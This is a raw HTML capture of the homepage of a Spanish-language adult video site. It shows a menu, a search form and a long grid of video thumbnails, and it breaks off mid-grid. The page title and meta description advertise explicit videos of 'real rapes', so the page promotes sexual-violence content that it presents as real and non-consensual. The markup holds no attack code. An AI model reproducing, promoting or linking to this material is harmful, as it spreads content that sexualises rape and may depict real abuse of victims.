

--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/?error0_gallery
body_size: 10825
content:
 
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mira los mejores vídeos de Porno Violaciones. Contenido explícito para adultos con violaciones reales.</title>
        <meta name="description" content="Sitio porno para personas mayores de edad con contenido de violaciones explícitas." />
        <link rel="alternate" hreflang="es" href="/es/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/es/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Porno Violaciones</h1>
            
                
            <div class="filters">
                <a href="/es/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/es/index/latest/1/" target="_self">Últimas añadidas</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638211264430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637433549565/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2736572521972792284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733885100424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639839845429/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4959948087553727138/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44d54681b7049aa2" src="/thumbs/138/4959948087553727138_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7186972765495680058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4473959899822745206/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e16b2d32846e676" src="/thumbs/206/4473959899822745206_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12238010251780179586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a9d6257bf6f24682" src="/thumbs/586/12238010251780179586_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8464749083637880796/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7578d471830c97dc" src="/thumbs/796/8464749083637880796_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7056101790071422360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4225617157871875997/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3aa4686ab3bfb79d" src="/thumbs/997/4225617157871875997_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7476344201585317262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67c14f70a20b558e" src="/thumbs/262/7476344201585317262_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637179186368/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1752647252401560213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12988458532700980820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b44046383d888654" src="/thumbs/820/12988458532700980820_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640483844358/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638867286146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108bee0882" src="/thumbs/146/3824942638867286146_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637894359090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7751817153921508704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b93fca16f456560" src="/thumbs/704/7751817153921508704_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/15814881177567812816/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db79bea3e1f0dcd0" src="/thumbs/816/15814881177567812816_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2952065790705978905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637116007312/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1892856896823056228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637496063121/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a32d491" src="/thumbs/121/3824942637496063121_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640474787681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ebbe8f61" src="/thumbs/681/3824942640474787681_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637766063432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636653509847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/11655697520936998509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b2408d9d66d" src="/thumbs/509/11655697520936998509_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1752297834516154790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18516998af0589a6" src="/thumbs/790/1752297834516154790_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958837987865303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637776602612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104aeb85f4" src="/thumbs/612/3824942637776602612_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/18274840721199240011/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd9d46cfc9ec934b" src="/thumbs/11/18274840721199240011_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6127042448222985301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636970408517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637757316955/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2488678921821539767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2289904b372ccdb7" src="/thumbs/767/2488678921821539767_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1432853442780674409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640183280726/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636526551457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10006941a1" src="/thumbs/457/3824942636526551457_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852735233444419/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fa1bca43" src="/thumbs/419/2705852735233444419_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640650760455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f63bb107" src="/thumbs/455/3824942640650760455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2310414217138600441/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1892856896345918131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639623542128/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/269887779241650922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bed5815aeaeaea" src="/thumbs/922/269887779241650922_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16275116145800426615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1dcd3e7c4a8b477" src="/thumbs/615/16275116145800426615_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732660398970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb960be3b7a" src="/thumbs/970/2705852732660398970_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637590337305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2036075227062444379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636725029519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732158967411/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb942dafe73" src="/thumbs/411/2705852732158967411_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2064310856891209004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ca5e7c982fb952c" src="/thumbs/4/2064310856891209004_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639420745302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638788350469/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1087399205" src="/thumbs/469/3824942638788350469_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636678297046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638137515489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10606e9de1" src="/thumbs/489/3824942638137515489_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1821222141256119263/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="194647e362a5b3df" src="/thumbs/263/1821222141256119263_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1426482545545693073/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513d8bc791" src="/thumbs/73/1426482545545693073_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639993834952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637868334415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1050633d4f" src="/thumbs/415/3824942637868334415_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639795231920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c33d5cb0" src="/thumbs/920/3824942639795231920_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640024369670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638843071940/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12874045424911978756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2a9cc1ab61f1104" src="/thumbs/756/12874045424911978756_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640161585496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/258341450366115004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="395d02e2bd4dcbc" src="/thumbs/4/258341450366115004_0.jpg" width="320" height="240">
                            </div>
                        </a>
